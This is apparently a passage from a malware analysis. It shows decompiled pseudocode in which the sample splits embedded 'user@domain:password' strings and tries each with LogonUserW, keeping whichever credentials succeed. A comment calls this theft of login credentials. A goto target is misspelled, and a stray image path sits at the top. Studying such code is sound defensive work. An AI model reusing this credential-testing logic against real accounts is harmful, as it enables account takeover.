 sub_4012CE((char *)dword_410FD0, (_BYTE *)ProcessHeap);
sub_405FB3(dword_410FD0);
sub_401713(v2, v0);
dword_410FD0 = (int)v2;
while ( 1 )
{
  mw_wcscpy(v11, v2);
  v3 = (_WORD *)mw_wcschr(v11, ':');
  v4 = v3;
  if ( v3 )
  {
    *v3 = 0;
    if ( mw_LogonUserW(v11, 0, v3 + 1, 4, 0, &v12) )// 窃取登录凭证
      break;
  }
  v2 += 2 * mw_wcslen(v2) + 2;
  if ( !*(_WORD *)v2 )
    goto LABEL_7;
}
v5 = mw_wcslen(v4 + 1);
dword_410FE0 = sub_4064FA(v4 + 1, 2 * v5 + 2);
v6 = (_WORD *)mw_wcschr(v11, '@');
*v6 = 0;
v7 = v6 + 1;
v8 = mw_wcslen(v11);
dword_410FD8 = sub_4064FA(v11, 2 * v8 + 2);
v9 = mw_wcslen(v7);
dword_410FDC = sub_4064FA(v7, 2 * v9 + 2);
EL_7:
sub_405FB3(dword_410FD0);